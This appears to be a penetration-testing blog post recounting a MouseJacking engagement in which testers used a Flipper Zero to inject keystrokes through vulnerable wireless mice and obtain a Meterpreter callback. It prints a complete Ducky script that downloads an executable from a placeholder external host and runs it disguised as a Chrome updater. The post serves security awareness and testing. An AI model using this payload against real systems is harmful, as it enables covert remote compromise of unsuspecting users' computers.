
As a continuation in our series of penetration testing stories (who doesn’t love those) we bring you MouseJacking (With Flipper Zero). Check out the first blog post in the series here here. In this engagement, we were successfully able to compromise a network utilizing an old attack vector – MouseJacking.
MouseJacking was first brought to light in 2016 by Marc Newlin. What makes MouseJacking particularly insidious is its ability to bypass traditional network security measures, offering attackers a relatively straightforward path to compromising a target system. The resurgence of MouseJacking can be attributed, in part, to the increased accessibility of advanced, yet affordable hacking tools like the Flipper Zero.
Many wireless input devices communicate via radio frequency signals operating on 2.4 GHz frequency, and these signals can be intercepted or mimicked by attackers. The attack is executed by sending malicious keystrokes or mouse movements to the victim’s computer, allowing the attacker to take control without physical access. The actual vulnerability lies within the lack of encryption between the mouse/keyboard and the USB receiver. The attack will not work on Bluetooth devices.
So how did we compromise a client network with a FlipperZero? This particular engagement required an onsite component. Our goal was to demonstrate the effects of an older, lesser-known attack that has recently been revitalized. We already had a payload that would bypass EDR with a listener configured to receive callbacks.
Stored in the Flipper was a Ducky script, similar to the one below to download a payload from an external server and execute.

Flipper zero outfitted with an NRF24 module
A “Ducky Script” is the scripting language often used by the USB Rubber Ducky, a popular keystroke injection tool that looks like a typical USB flash drive. When plugged into a computer, the USB Rubber Ducky executes pre-set keystroke payloads at incredibly fast speeds. The Flipper Zero acts as Rubber Ducky in this case. The recipe for a successful MouseJacking consists of two items, vulnerable mice and users active in office using those mice.
DELAY 950
WINDOWS r
DELAY 650
STRING powershell Start-Process powershell
DELAY 50
ENTER
ENTER
DELAY 750
LEFTARROW
ENTER
DELAY 1200

STRING $url = "http://x.x.x.x/payload.exe"; $output = "C:\Users\Public\Downloads\chrome-updater.exe";Invoke-WebRequest -Uri $url -OutFile $output; Start-Process "C:\Users\Public\Downloads\chrome-updater.exe"; exit
ENTER
DELAY 500
LEFTARROW
DELAY 500
ENTER
My partner and I set up outside of the office building with our flipper’s “NRF Sniffer” turned on to listen for vulnerable mice. About five minutes into the operation, we received a notification of a vulnerable mouse. We then stopped sniffing and went into the “Mousejacking” application and executed the payload…. Nothing… This happened several times before we came to the obvious conclusion that there are false positives and that not all vulnerable devices are actually vulnerable… It’s also possible that some of the payloads were executing, but users interrupted the PowerShell sequence and our payload was not fully delivered. Unfortunately, the office was at limited capacity.
It’s important to note that you cannot choose your targets. You can detect vulnerable devices, but who and what business they belong to is a mystery. This particular client owned the entire building.
We walked around for a bit and continued sniffing, and in this process we gathered about 10 users. During our pre-engagement testing, we concluded that the injection range was about 100 feet.

Remember, we have no idea who or where these victims are in the building, so we had to continue wandering toggling between sniffing and injecting. Range and wall thickness also played a role in our success.

We kept sending payloads blindly until, finally, a hit on our web server! The malware was downloaded, stored on disk as “chrome updater” and executed calling back to our C2, in this case, Meterpreter.
If you use the script above, the victim, if paying attention, may see a small sequence of events that lasts about 10 seconds. It’s likely the victim believed the organization was pushing updates and didn’t think much about it.
The ducky script will start the run Window with ‘win + r”

The powershell command in the ducky script is then entered and executed.
We then received a call back and the user was none the wiser.
For this particular client, this operation was difficult to accomplish due to the lack of employees physically present in offices. However, this attack vector will linger for years to come. Simply put, mice and keyboards really don’t go bad for a long time. Users just replace the batteries and move on.
Years ago, Bastille published a list of vulnerable mice, more can be found here.